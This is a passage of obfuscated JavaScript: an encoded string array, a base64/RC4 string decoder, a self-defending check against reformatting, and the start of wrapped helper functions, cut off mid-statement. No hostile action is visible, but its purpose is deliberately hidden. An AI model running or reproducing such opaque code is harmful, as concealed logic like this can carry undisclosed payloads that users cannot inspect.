s','damJwSog','asFcNxC3','WPVdOmkWWO97','fxC1lgS','r8k4W6jgxq','W43cMmoMkNy','smoaW4j2xq','fSksW6yuW6q','eh0Ui2K','WOvShb/cQW','hfZcUg/dKW','WQ7dQwnCWOW','WOldLSkUWQVdIq','WOFcKSoZo3C','WRxcLclcU8od','W77cT8o/E8km','W7OvWORdOCo7','xw4EFmon','ucNcU0xdTG','gmkvCmo8AW','wgNdQCkAqW','BSoGxJxdOq','W7xdJSkMC8oU','oLhdKt3cNSocfCkSWO3dHWe8','WPqBnSo3WR4','x3BdJ8kDFq','o8oaytRdPG','WOZcNIZdK8kU','WO/dRmk1WRbR','WPLIprRcPG','dmoKrt3dNG','c8omlIqu','rSkgW5unjW','k3XaW4js','pCkvWQSDAq','WQvPW4ddN8om','W4dcR8oqwmkt','FConW58OW5q','W6ZcVCoREmkx','W5X5WRddR8of','W5pdKg/dOSk/','mCkVW4q9W6q','jCkRWONcKmkH','DL7dQ8kGia','kCowFcxdRa','W481W5BdSei','WR9hW4ZdImoH','lrDDWRXw','s2KkFSop','WOJcRt3cRf8','fsNcGgC3','hSk3Emokwa','WPScWR3dQCop','bCkKbSo8Aa','na9ukCoT','W7a0W4ldKKK','WOJcGY7dGSkJ','c8ogcWaB','l8k5xmoBza','WR3cVqpdJSkJ','W7tdUCkcE8o1','v3ZcS1hdHG','W5VcHmo8ege','qwZdRmkEva','hCkCW5GHpq','W7S1WOhdRSkB','k8k0W6qjoG','zqVcOK7dOW','WRGMhxFcQW','WRrYW5VdNSo1','WQdcLSoufKO','gSkcWQWWAa','j8kpbSo8qW','m8oRtbWR','f8oIxc4o','Emk5W6VcSq0','sMykCCow','WPddV8oMWORdKa','rGSExCoo','gmkyW7/cKYC','q8o/W7zszG','qqSkBCoN','ySo7W7iJoq','BCoZvYRdTq','xSkpb3ZdPG','v8oyW71Eqa','WP5iW63dK8o8','W7K7W5FdSea','DmkZp1ZdPW','emkgW7pcHYm','W647WRVdJmkN','ALdcUs/dRW','hmk8W6elW5G','WOFcTZpcOvu','F8kRofJdUa','W4xcK8o7i3a','r1/dMSkitq','WOBdTCkWWRnU','W5qSW4/dOei','A8oItbZdPq','e8oiAHa9','fbOXvCoD','WPhcVwNcJmkd','WQyqoxZdHa','WQJdH8k9WOf4','oeXnDMG','zhDLFfe','WRBdL8kLWOfX','AmoHtd/dIa','rCodgSkMhfRcIwhdLYJdJN0','s8osW5mXAW','iw8dymo0','WQK9exxcUa','gSognY8i','s2ZdSCk3AG','h8kwWO4JBa','WRPZarNcIW','WOi7jSoCW5W','WR4lWPTcWRu','W78LWQNdNmk7','WQhcIK7cHmou','WPRcP3NcGSkA','WQhdKCkbWRb6','grrfimo2','paamtmoR','WP3dNmobWRNdLq','rH/cN8oVdG','WPhdLCohWRVdKG','r2KrDCoD','AfKAa28','omk3zmolDG','nSk3ACo7sq','fLCDeKW','luG2i1S','WRpcHSokge4','imkklmoVaq','WQtdOw9zWOC','jabxW51w','i8kge8oZoG','W7ZdGq7dTSkK','fGeXqCou','WR7cJmohdf8','WQyjWRbrWRm','WRxdUCoPWOhdTW','z8kUW5CPaq','WRq9g3FcOW','WPvTAtBcUa','WR3cNb7dI8k0','g8kLW5y6W4m','WQCZg2ZcRq','AZBcUK3dJq','WOjAsZ7cJq','jSogmX4h','nCkLW7BcMqm','W6C3WRVdN8kN','W5JcKCoFgSkD','WQbPrW7cKa','W57cTmo3bhi','W7fFWRddHCkL','WQnaW5/dKCoL','gWJcLLO/','xhtdR8kcqa','o8k4W51uza','aCkqW5FcMH0','iSkBW7VcJcG','vbzih8o1','WOu5jSoTW58','v1lcJL3dVa','zSkTmuFdTa','W6RdLqldPSkY','W6dcJmoGrSkX','W4qIW5hdOvW','FSokW4uvW40','b8kDW6FcKdW','chSLeXm','lHbFW4bu','db14W4i3','WOmyaSoPWR4','WQudWO1pWQ8','WQVdV2reWPq','kazsn8o1','WR/dJ8k3WOj8','cSoveaun','WQLRWRxcQmoJ','W7KhWPVdUmo5','m8k+CmowAq','WRmyWP9nWRe','WRxcTYJdO8kb','d8koWRBcU8kD','DG8GrCoW','W7xdPmkNwCo8','WQr2rWVcKW','F8k2W6a7dG','W5a2W7VdUwm','p8o+wXe6','kr9xW5Pw','sgekDSoF','iqtcVwS9','WQxdM8k5WOb8','WQddH8kHWP9+','WOr1W7PNWOO','hJxcMNC1','prlcTu83','CmoxW4qPW58','oY1En8o4','WP5kzb7cOa','WRddLeH6WPa','qCoBW6vBuG','F8onW5OGW50','nNNcMeZdQG','aZtcMwK+','gHCOtSoD','W6G4WQpdICkU','WQZcJSoxaKO','ymkMm0VdOq','zmo4tdJdRG','W5tdP8kVA0vxl8oJW6/cHa','WQb8rGRcHW','q3yxy8oy','pXjhamoT','WP3cJxpcRSoh','fSodaq8A','WPxdRSkKWOnW','sr7cNCo3eq','p8kJWOOiqq','xZhcOfldTW','W4udWOVdOmk3','WQxdGCkWWOvQ','W6CWWRldMCkL','nanpW5np','hmkKWP/cUCk3','sSoqW6bBxa','WR3dH8k3WPfH','ud3cIfddJq','lSkzm8oTgW','AxZcSgtdUG','jSohyIRdTW','W6CZWQ7dUCkv','udtdJwNdGG','WQfkeHBdSW','xh3dR8kywa','caPMamo1','b8kpWRhcT8kx','v30hf8o6','W5RcGCoPcH8','sGlcGSo1ea','W6qFWOFdRCoI','WQdcK1tcHSop','W4hcUIddH8kQ','WR1nlZZcJG','zmk7o17dPq','nSoxzH45','DSkJWRX0eq','WR3cIWxdGSk1','WQGQgNlcSG','WQCcWQn9WRu','WOW9pCoOW5i','WRDKjHtcKG','ESonW5y+W4O','hmoNzSkCDa','WOaVWQrTWRu','W4hcKsZdH8kc','zsZcL8oaeq','WPJcKMZcICo4','W4BdLezmWQy','hSorAt4R','W7aKWQpdL8oM','tXdcI1hdNW','pCkkWQpcJCkT','g8kAW5iWpa','fSkZW5CVW5i','FWlcL0eJ','jmobB8k/ua','y8oIW7nStW','nazCkCoT','ENRdLmkNFq','hLK5cuC','WORcLmoWd8kbW6WGF0CnW5i','pmofACkTsW','WR7cKCozcf0','gq4VrSoj','m8oJrXaP','WOVdKCkoWOLB','vYtcKCoehW','sSoJW7n9yW','zLZcSvVdUW','aCkAW6pcMIO','W4WOW5pdU1W','hMW+mNG','x0hcN0xdPa','W6hcQSoStmkM','WPVdVqDqWQy','eCkyW53cVq0','WRiMjaxdHa','WPemWP5vW4W','WRjPW4hdImoP','WRbLnqxcIq','lHzdW4vo','WQ8Hg3JcPG','pmoRjaG+','W7VdRXddKCkH','WPNcSZtcQL4','m8k8CCoizq','W6VdKrFdOCkS','WOuJkq','hstcQ3OD','rv3dS8kEvG','b8k7W4iGW4C','WRVcNIddICkD','i8kWFCojDq','krDsp8oJ','oSk9W6eunW','hCkaWP4GFG','wgj2qxG','xSkCW5a0nW','uCktmeldPW','bCovhWqk','W53cLCoGoha','gYSgw8om','W6RdRSo8jL8','WQ3cRCoxng4','WPBcUupcV8kb','W649WQNdMCkN','WOvzhclcMG','ufpcMfJdRa','WQyBgmoqW74','f2yZcwS','mSkFpmoVdG','tuGavCow','hComeq4x','omkVECkPla','th8eDSoD','fCkKWRyBqW','pCkLg8odaa','gSkZW4CUW4q','WPaHnmo8W5W','WQtdU8kuWPXF','DuRcPL/dKa','WRSqW5ldVwu','lmkkkCoWea','uSkEW5ynja','bSofdb0r','eCoLybK8','W7OOWQ/dGmk5','s3aVDmoZ','nmoDBJBdQG','WQKgWO5bWQu','s8kEW5mBlG','dGfEqmkW','kSkXvmoNhq','hmoSsHOi','WP88jCoNW5W','jWvDW51v','fmkyW6FcMJG','WQHoW5NdLSo4','rL9YBvi','drvvW7TV','W7O1W5xdV10','W7NdTCkBDSo4','W7W6WQpdJSkJ','v2fKt2K','gSkkWQJcKSkS','nSoixdW3','CSk7W4i2kW','prTnW5nv','yKKwBmou','pmk0WRhcSSk2','bCoXaIK0','WQtcUaNcO8oT','DGhdOCo7gG','C8oqW6v5rq','e8ogzSkqBq','cCosefRdKW','W7GGWQNdHSkK','sCocW7OXwW','WRxdHmkAWP9i','wxJdQCklrG','WQCBWPnDWRS','p8ovDSkOwG','WQfhyaBcOq','WRPiW5RdGCoM','C1lcLLBdVW','eCkNWRW0W4m','WRFcU8kBWP1o','sCo0txmz','dSkqWQVcPmks','WOhdK0XYWQG','icXidSoM','WO/cPJdcQf0','W7WqWPFdOSoG','imoCAmkRsG','E8k4W7C8ma','W4ygW4pdNIS','WPddMbVdKmkh','W7VdO8kkD8oT','WRSAWOrpWRG','xqRcRu/dLW','WONdKmocWR7dKW','k1dcHvhdKa','jJ3cSLBdJq','WRL7sbJcJG','WQiCW7PjWRG','eWpcMuS1','WP7cR3lcN8oh','nCoiCJJdTq','xxyvA8oD','WQzbvJldRW','BCoVvYpdPW','gCkieSoUpq','WQJcHSoievO','WQJdHmkNWOr8','k8kroCoInW','xdFcL0ddNq','WQNcLaldImk1','W7NdHG3dG8kQ','WRTTnrhcIG','WRv7rGJcHq','lmkeimo9bG','bgVdUgxdQq','WOS2hgFcMq','W7S4WQBdSSo5','y1JdOuuuWPPwzmkl','W4GuWRJdV8kX','W6VcKmoBpN8','WPpdNCobWQRdGW','WONcUCkKaIe','emkoWOa/yq','WPJdTSk/WRvO','ESojW5uYW5W','WRPdCIVcMW','u1RcNKddRG','W7RdLrxdS8k7','WPJdICosWQBdJG','oSoJtcVdKa','y8kAm13dKW','f8kDW7ZcIdq','amkWW5aVW4a','uxBdTSkfqq','hG8KuCoz','WQyMWRTsWPi','WOmVnmoYW4m','W7BdVmkDCSoW','hmoVAILd','W6/dJqFdSmkR','bmkdrCoOqW','W7RcTmkdESkq','q8oCW59fEG','W4q5W4RdVKu','aCkbW5yIoW','s8kaW4Syka','hCkoWPxcK8oI','WPBcUYNcO14','W5i5WQFdO8oA','r8kBW48ClW','n8otycNdVq','d8k9imoGbG','WQVdLCopWP/dQG','WRr7mqdcMa','DmoIschdUW','WPVcPghcImkf','pCobDSkHvG','W77dNCkCECoD','Be0Ns8ou','dCkvWO0JEa','WRNdPwfDWO8','ihX/W7fx','WRTsW6/dJCod','WPJcMMNcSSoA','qdhcQupdOG','WPZdOmk0WRD7','DmkQacqY','fCoDzCk8rq','et8WEmot','WONdQ8kqWPji','ur3cG8o3eW','W4uTW6/dJ2m','WR7dPvTCWOi','cSo7W7idaG','WPRcThBcNCkg','WQpcHCogefG','c8krW5uKoa','WPvTxspcGG','imoGsrGN','p8kuWPafBG','p8k1q8o8wW','W5yWW5pdS0G','nXrdW59A','kH5xW5bF','jSo5B8ocra','W4FcHSoLihq','WQGUewFcQW','DGSkq8ok','m33cLfhdQW','WPj+sZVcTW','DCkTmuldPq','WPNcLhxcPSoh','WRtdINZcMmo4','marzkSoH','WRlcJIdcRfO','WOVdPez7WOm','f3KYmw4','WRBcGb/dHmk6','owRcKLZdPa','W7CYWQtdUSoS','x3tdO8khsG','pN/cH1xdUG','oComDCk6tq','e0isk1S','cCkwkSo5oW','W6CAWPRdOCoW','j8oNwtG4','DSkvW4SOta','WQiXbSoUW6e','WRxcMglcRmkZ','W7ddJ8k7WQvM','kSoeDc3dPq','qSo/W5rpEW','WQ8YkMZcHq','FCkYkexdTq','WPFcPhNcN8kh','pmkpW4O0pG','WQdcPSo0owy','g8k9W5KUW5i','W7JcSCoWFCkb','cszluSoW','WRmwWOjCWRS','emk/W4aJW4u','WRqkc1pcPG','WOBcQI/cH3G','vbRcUCo2pG','usBcSLhdPq','WPZcTglcJ8kx','n8kZW5qjnG','WPlcRcRcS0K','qwmpD8oh','ubZcQ3pdLG','hCkOW4GGW4O','AKRcNMhdJa','m8keWOSLzG','WPddPSk3WQH+','j8oBEmkStq','W63dKHZdRSkI','l3NcH0ZdUG','A8oSudddVq','W5CYW4ZdSeq','wSosW6qWWQS','qZRcRCo0dq','CCoCW5WYW4y','u8omydVdUG','uCoeiZdcGW','cmo7W5qkeq','cHqKzSkL','WO8VnSoQW50','ECkOjKldUW','juuDeMS','W4eZW4ZdS0C','gcxcJMK4','oGyIzCox','dbSZumov','WO7cTs/cQum','r8ofW6Dxrq','i8kBkCo/fW','WPVcJxlcUCoh','shytCCoz','cSktW5KPnq','yCouW5WRW4K','cColaX4z','WR9KmtpcNa','u2/dVCkqqq','W6eTWP3dISoS','WPi/h8o3W4i','W5myWQhdGSka','vCofW7zBqq','xNuCBmop','wSkvnftdPa','qN8hE8or','WP3cNMZcV8ov','vSofW6nwtq','W4NdRSo6hhO','bcZcGx04','WOyyx8o3W7m','W5m6W4VdSei','W6FcNCoPuCk2','nwVcKKFdPG','eSkfxmo+xG','lMxcL0ddUG','ExueBmot','o3dcL2FdPq','WRXZn2VcNG','W4xcI8oQo3W','W6K4WQxdJ8kL','WQagWOnsWRy','WP10W6VdLCo5','DSkPp0tdPq','WPrOtrRcJG','mmobyJ3dQq','WRJcJmkDWOLe','gSocBaCO','W5pdOrRdJSkh','CSoDW58/W5W','WQlcGSogcuO','W7ZdTCktySoG','WPvEW4xdO8oT','xtlcQgJdQa','zCo4W4rAza','WOj0rxhcPW','W4hcUHRdLCkL','c8o9FcRdUW','weRcGfldGq','nSkdfmo2nq','WOpcTYNcUv8','W7ZcS8oHDSkr','WQneW4RdNSoK','WQyMexdcVq','WP0Pk8o9W5W','BeWdAmow','eHO1qmoo','imo3t8kuwG','cw43nx8','jmkgW5FcJd0','W5RcMmoIv8oQ','eCkFWRqHAW','WPNcQtpcQvq','hmkmW7/cMZW','W5VdHCkOsmo3','BhRcTuZdQa','ESorW5SVW6a','WRxcNCoffeG','pSozA8k/tq','FCo+qJddTa','W5WoWR3dMmo5','WPtdJmoqWRJdIa','xZBcHLBdMq','W73dT8krCmoC','WR/cIr7dL8kH','gSkgW5qVla','WQFcKrxcHK4','WR5lW5BdImoQ','WPBcIXpcR0q','WO0Pomo4W4y','bmkCW6xcLcu','i8kDl8oIba','WR/dS8kgWP8h','WR/dOwrEWOa','WPVdGCkGWP17','WP3dTSk/WQX4','W53cHwhcSSk2','fqeaE8os','pCkhWQLdW5e','mCorz8kWsW','oSo+EZiO','fXX8W5q3','WPxcJSoWdMW','wSogW6Phwa','h8o6DSk1vG','w8obW5WjW7e','uwVdVCk9Bq','qSo4ixqr','uJZcV8oeea','lJfDdSoe','nSoYtbu/','WPRcUelcLCkg','WPxcPZhcRei','fgGQowu','WQahWPTtWRS','WQlcIXNcPgG','DSkLW4mveq','pCkEk8oJga','WRq2dMVcUq','WQJcJrZdJSkO','gIpcNNW/','ogFcP3pdMq','WQDNsW/cGq','WRCvdLVcUq','WQmvrNhcUq','qb/cLmoScW','r8oDW6jkxW','naSLvCoY','WQyYehlcSG','A8oSttNdRa','WORcMbRcRSkQ','W7C3WQxdImkM','p8k6tmk7yW','hmk8W5C1W5K','zgmmEf8','WQRcSCoRyua','m8oez8k1wa','s8k6zSkFvq','nSoeW6eLW6q','WOVdKCkGWPHp','F8olW440W44','cCkgWOWTyW','W7FcUuBcTmku','W60JWQFdN8kT','pSkFtxmQ','fGe9tCol','W58yWPv0WOm','WQhdGmkYWOzy','qdlcS17dOq','hCkxWQNcQmkm','F3ZdICkfDa','WR/dHCkaWO9T','wSomW75BqG','WOdcTa3cU8od','WPFcQ33cJ8kZ','WQFdVwfBWPu','ohHHEf8','ASoxW5SIW5i','W5hcJmo0gSkN','rMhdQ8kBrW','uw53tNe','W5JcISo5i38','WPldHL1DWQW','naG1EmkW','v8oqW71xtq','qwSeC8oo','W6mSW4VdJ2i','mCoqW7nQBGlcQG','WRlcL8osa1G','W7ixWQhdQmkg','WQW2gNJcRG','B8o1W7X8Bq','msqgx8op','lCouFsJdUq','W4ZcJ8o/pNK','nCoCBCkHvG','m8o1AX4o','zYZcJK3cLq','c8ondWWh','cMiMe3a','W67dHmkcCmoA','kSoqeW8q','qbJcImoMcW','W5FcJ8oPj2K','W5y0W5FdRue','W7FdUmkfDCo5','WP9HWQddKCoT','bJpcMxSX','jSohD8kPwa','WR/cMbJdImkL','FCoZxYBdPa','pHpcV2e8','i8kWh8oKnq','WRVdQxHhWOO','q2FcJmoLpW','W53cL8oIpwG','WRbeW5/dL8oS','oW9siSoO','WRmkW7PtWO4','f8kgmCoBgW','pSkgkSoZbG','WPLesapcMW','gCowdXek','aCkhW6FcKcW','WQmmWP1tWQa','WPvVprBcGq','FmoiW5GUW4C','WQe/sSoWWR4','t2bQx3O','r3D7u3m','WPhcVNhcS8o7','rwmwFCod','vx0pACod','WQmwWOfEWQ4','W7pdHrRdRCkX','q25WwNK','W7RcI8oEBCkl','faWgCCoB','zuLbnxe','xtFcT1FdVa','gmkBFSkKBG','W5/dLSk7WPPi','eCkkxZ41','WRvoW5NdKmoU','W505W5VdR0C','WP/dO8kXWR9i','WQRdSMDeWPy','iCkJBSomAG','W648j8oNWR4','W7G0WQBdMCkT','FmkLW6KrbW','z0JdSCkyEG','a8k5W6m8iq','jCoAySkZra','EgPgwxq','vG7cGSoXea','WRqUjflcMq','mCkBnmoUaW','WQpcGaxdHSk1','omkce8kXza','x8khqr3dIa','aColnZu0','DmoOscldTa','W4BdHgb5WQK','m8o4t8klyW','xx0syCoB','W6a6WOBdQ8od','k8kFh8oIpq','WONcLSown0W','s8o5W6O2mW','ow7cHvxdTa','gCkZW4eMW50','W67cQCoRF8ka','WRdcTNZcGmkI','zuXTBKa','sZlcT0BdOq','dmkdWRtcM8kt','WQiVWR9nWQq','bSo6jmkgyW','gCknWP4KFW','s1xcLLddQG','rCknW6SPlW','s8oeC8oxDG','eSkbWQNcRmkk','wNH0rG','DCkQegFdUq','xwWiwmo7','WRVcUeVcO8oa','u3ldQSkCva','aCk+W4S7W4m','WP1QW5/dQmok','WP4IWPjvWOm','qSkEW6yCda','FSkBW4mCaW','tmoouKJdTW','kSoDyI3dUq','nc3cQN4q','fwWMoNa','WQVdGmk1WR9n','ECk+mfVdTW','WRieg23cVG','ASoMxYFdOW','WQxcGmora1C','W4pcMSoUiNW','wwPUqMO','o8o5DdRdKa','A8kYpeVdUq','fCkfW5WpW6e','W7BdIWZdSmkJ','WQBcIX/dMmk9','WQCDh8oSW4m','vLNdOSkNta','bSo3W5eFW50','iG5Do8oP','iSkGcCoKmG','amoscX8m','WRXAhdpcJG','A23cLLhdMW','W4lcR8ooowq','mmkakSoGhG','C8kkW5tcJCkb','WRRdLu5/WOm','hsJcGxG+','mG7cTrvC','wSkaW4Smoa','W7ZcVmoYymkh','WP5nvXJcVq','WRrWiWpcHW','W67dLmkeA8oz','WOzFWOpdPmk/','WORcVqpcRSk3','W59NwZZcHW','h8kEW4qQpq','gYyxCCo6','rGxcICoSfa','tM0FD8os','kGv6f8oU','WQ3cIWBdMmkM','xCo9EXBdNW','WOxdHxnZWRC','W4FcLmoLphG','WQ3dI8oxWORdTW','gCkmWPiHAq','gSkdW7xcKI0','fCk+mmoydq','r3RdOCkavG','zmkrW74pdq','fgyzoxe','sGhcJCkpdq','pgRcPe3dMa','c8kzW4uSjq','bmkqWRaora','f8oihWGm','jGNcQLtdOq','cqeIw8ox','f8otrCk1ua','W7pdHHpdO8k7','v8opW7Loxa','WQdcS8ockvi','ha4IrCoD','ks9ClSoW','W4RdOCkQx8oY','WOqPn8o5W4i','jmojFcxdUq','WOvWW5ZcVCoL','wmoqW7vtxW','W5VcISoHjgm','vwrREfW','bCktrCoWwG','rN8nEmor','iCo7tJxdUa','ySobW5i3W5m','WR0iWP9TWQK','WP0Pj8oTW4a','WQ7cSrFcU0i','W6qpWORdS8oP','gCkDWQRcRSks','z8oPWQ0aBW','qvlcGfZdPG','WQVcJc3cMvq','tqtcKSoTca','oCkwiSo1gG','imkWqCoXEa','W7ZcSgZcO8ot','m8ofESk6sW','W4VcI8o6iwi','WPFdOmkBWRzF','WQnCW4ddGmoS','WRrHmqNcJG','WOxcJNlcP8oo','zmowW58ZW4a','WO3cPspcPKS','dmkLW6hcNca','WQvhoJNcHq','WOeVWQDNWQy','iCocybPw','tSoAW7Lruq','d8kqW48tmW','ithcRKWt','WRZdON5yWPi','gCkiW77cJY8','WRy2hgFcUW','WRpcMCoqWQj5','WQNdRgjvWPi','W4VcL8o/lwC','WOlcU8o8l2i','qCkpcLRdTa','WP3cOwRcNCkz','dWrxdCoV','WRFcRq3cRSkE','WRhcMCogeui','cCkTkd3dHa','cMaTm3K','sqZcNSoOeW','WQjtpshcJG','W68+WQBdHCkN','WPtcTCoXpMa','WO3cThJcLmkb','WQZcOLtcIfu','iInYk8os','krfZa8or','WRrhW4pdJ8o1','WRaBeSo5W4y','icf2a8oJ','rCo5W4WBma','W5ddHmkOt8oA','pmkgW7idaG','ueZcJfhdUG','tCoDW7LitW','W7VdLqpdNmkS','f8kRW7u6W6a','WQDdvwtcHq','dSktW4KUoG','xwWiy8on','WPRcQxNcImka','DCk6p0RdTW','fXCQx8oA','yf7dQmk2zW','W7KcW4ddHhq','m8kkpSkznG','W7hdMrhdQ8k+','W6tcSmo5FSkl','wmkzW6ymjG','mtKawmoy','c8kHW5qQW4y','WPpcPsdcPK4','WRRcP0BcTmk4','WONcUCkKDge','m8kiW7/dScS','gmolfXaj','W6/cUX3cISkm','ECoTxd3dTq','o8o5FIVdKa','WP52wq/cGq','WRRdNmoqWP/dJq','cwGzauq','nSobBYxdQq','pCkTW7eoW5W','W4uZW4VdVvW','WQxdR3PbWPi','WQ9TnJpcKG','W5BcHmo9ixy','WRXhW5BdKSoO','WO/dQCk7WQDS','W7e/WQBdICk2','lbpcT8oogq','WQz5nrVcNa','WReBWPzbWQ8','dCkkWRxcVmkF','jCobAY7dRa','amkFitab','W63dQCkgFmo6','WQ7cOrNcIgG','WQ/dVMCTWOC','qSkzW5ynnq','W5CHW5ldSfe','qX3cK8ofka','dCkmW5aXoq','iComEmkPvW','j8ooBmkTrq','iCoQwaCJ','a0mze2C','fSkmWPm8Dq','W77dVSkrECoK','uMP7why','nmkIACovFq','iveNvCoY','umoIBd7dNW','W6xcS8o5ySkh','mbLDW5HB','sahcK8oXgq','W4WQW5NdS1S','fIiir8kL','mSkCW5tcKJ4','WRnuW5FdHmoU','cmkeqCkzfG','WP7cS3/cJSkm','t0ZcUvNdUW','WQ0IavdcVa','W5ZcSSoVk2u','gCkDW7hcJYK','WRC/geRcGW','AwRcGwldLW','WPeMWRv2WQe','WQVcKWRdMCkU','kH9bW5XC','lSo4W7nCBq','WRhcH8ozfK4','o8o9h1hdSq','WOFcTJNcVKy','pSoeBCkGuG','WOBdPNbxWPe','pmkWymolBG','ctdcNKG0','qaSLvSop','W6qpWPZdRSoV','W63cQSo+zCks','WR4VWPz+WO0','tmoxW54yW7a','ESo6vt/dRW','gdzEn8on','rY7cUKFdQG','owFcMCoPnG','WPZdQmk3WQ5Q','oCkHmmo6EG','WRZcL8o8heC','W5aOW5hdOLq','W53cK8oMdxG','xgNdVSkisG','rw3dQmkfwa','WOjkW6hdNmom','WPG+i8o7W4y','omkVdSkuuG','wSoRtttdNG','WO0faCowW5u','WOtdPgrLWOO','WO08j8o7W58','FmouW58iWR4','tqJcLCoQdW','yeeJEmoJ','gSkVW5yIW5O','aYX+aSon','WPpdQCk3WQ5S','fCkPW5m3W40','WR1dW5/dHCoN','vmkuW4yajG','WRPGnbZcIW','cCoWbH4Y','W7G2WOpdSSoA','mSk6ASoEya','E1xdNSk2','WQTPvbRcHq','dIGaE8oS','BYdcL8oahq','xuJdMmkczG','cqWOtCok','dmkRW6pcIci','W4hcUIddRCow','WOpcVmokp0u','dsGezSkW','umoOxJldTa','DCk5kfNdPa','WRm2bgFcVG','x1ZdUCkAwW','dmkiWRdcPmkb','W7ddIaxdPCkI','W7ONWQtdMCk1','FCkVjKhdRW','WOpcPtlcVLW','iNufoKy','rMj7BMa','jCo7EmkvDW','zmk4W7uqmq','W7hdImk+fmoM','qb/cN8o5pq','WOpcUMJcN8kf','W7NdIrJdOCkS','WRPPW6pdN8ku','WQCJdgJcUG','WRbPraJcLW','d8kqWO4gyq','lvVcP3ddTG','WQnpyIRcPa','WPvxBZ7cUq','WO/dKmoky8kH','W74KWQFdOSof','pLRcIhq6','dmktW5GRiW','WQFcTYZcKM8','vwrRt3q','cf4ta0S','WRxdVSo5WQBdJa','v8kScexdUa','ASo4W74JW4S','W7iZWOVdQCoE','A8k3W6mOW5y','hSkMrmo+sa','tCorW4uwW4y','WORcVwxcL8kd','pSoQrryQ','W6CqWPBdR8oM','kg8Qaua','nxyOrCkW','W6CQW6/dMKC','WPxdUSkJ','dWSXuSos','WQFdPMvcWP8','eSkWW6WVeG','WQ3dSezKWOe','kWrlW4fA','WRpdUSkNWPXf','iSkem8oTha','arS/w8oe','u3JdOCkCqa','v8k6keFdHa','hmkUW5eRW4q','WPxcSSohhMW','WPNdOmk7WOT5','WQuiWQbSWQe','WR7cTeRcOCor','bmkeWQZcTSkv','W5hcQmoCvSkb','WRJcNqldLSk0','qNTUqx0','WQmpWPjcWRa','bCkeWOOMDa','gCklWPW9EW','W5WnWRtdN1m','WQepWPfgWQy','dSkxWQRcP8kb','hCkoWPaLAG','WRjsW43dLSoR','WOVcUxpcJ8kS','mmk+cCoCpq','vCofW7zuwG','hCoQFtO7','t1xcM1ZdTG','WRb9sGRcKG','WRBcJSoudKy','hSkwW4e8ma','WQLQsqxcNG','eSkZESoZBG'];function _0x9429536d(a,b){a=a-0xc6;var c=_0x9429536c[a];if(_0x9429536d['EQOFue']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9429536d['IVEaOe']=h,_0x9429536d['qvKphc']={},_0x9429536d['EQOFue']=!![];}var e=_0x9429536c[0x0],f=a+e,g=_0x9429536d['qvKphc'][f];if(g===undefined){if(_0x9429536d['xDEeIS']===undefined){var i=function(j){this['MILsuo']=j,this['XlWZDQ']=[0x1,0x0,0x0],this['aBUWbk']=function(){return'newState';},this['dcZaBg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sbKJyV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qBXTZd']=function(){var j=new RegExp(this['dcZaBg']+this['sbKJyV']),k=j['test'](this['aBUWbk']['toString']())?--this['XlWZDQ'][0x1]:--this['XlWZDQ'][0x0];return this['ZkHGcW'](k);},i['prototype']['ZkHGcW']=function(j){if(!Boolean(~j))return j;return this['NiDWYn'](this['MILsuo']);},i['prototype']['NiDWYn']=function(j){for(var k=0x0,l=this['XlWZDQ']['length'];k<l;k++){this['XlWZDQ']['push'](Math['round'](Math['random']())),l=this['XlWZDQ']['length'];}return j(this['XlWZDQ'][0x0]);},new i(_0x9429536d)['qBXTZd'](),_0x9429536d['xDEeIS']=!![];}c=_0x9429536d['IVEaOe'](c,b),_0x9429536d['qvKphc'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x9429536d;while(!![]){try{var c=-parseInt(X(0x828,'e5DG'))+parseInt(X(0x2ec,'P5&2'))*parseInt(X(0xb17,'Tqsz'))+parseInt(X(0xf50,'hUxP'))*parseInt(X(0xdbf,'v!Yg'))+parseInt(X(0x137f,'at3*'))+-parseInt(X(0x37a,'LCu^'))+-parseInt(X(0xea8,'fZe^'))+parseInt(X(0xfe0,'[#*!'))*parseInt(X(0xf13,'dJj!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9429536c,0x49074),!function(){var Y=_0x9429536d,c={};c[Y(0x1002,'vAL3')]=function(w,z){return w<z;},c[Y(0xfed,'D^@!')]=function(w,z){return w!==z;},c[Y(0x4c3,'f$m(')]=function(w,z){return w===z;},c[Y(0x106,'lpGW')]=function(w,z){return w+z;},c[Y(0x1ff,'SNj#')]=function(w,z){return w*z;},c[Y(0x36d,'P5&2')]=function(w,z){return w-z;},c[Y(0xde7,'hUxP')]=function(w,z){return w+z;},c[Y(0xd4a,'D^@!')]=function(w,z){return w===z;},c[Y(0xfde,'3H!M')]=function(w,z){return w+z;},c[Y(0xa00,'SNj#')]=function(w,z){return w===z;},c[Y(0x113,'xS4K')]=function(w,z){return w===z;},c[Y(0xf8c,'SNj#')]=function(w,z){return w===z;},c[Y(0x1292,'K2Do')]=function(w,x,y,z,E,G,H,J,K,S,T){return w(x,y,z,E,G,H,J,K,S,T);},c[Y(0x320,'lpGW')]=function(w,z){return w||z;},c[Y(0x606,'P5&2')]=function(w,x){return w(x);},c[Y(0x1433,'K2Do')]=function(w){return w();},c[Y(0x282,'4yV#')]=function(w,x,y,z,E,G,H,J){return w(x,y,z,E,G,H,J);},c[Y(0x1075,'at3*')]=function(w,z){return w!==z;},c[Y(0x643,'v!Yg')]=function(w,z){return w!==z;},c[Y(0xcdb,'tFNf')]=function(w,z){return w!==z;},c[Y(0x103b,'at3*')]=function(w,x,y,z,E,G,H){return 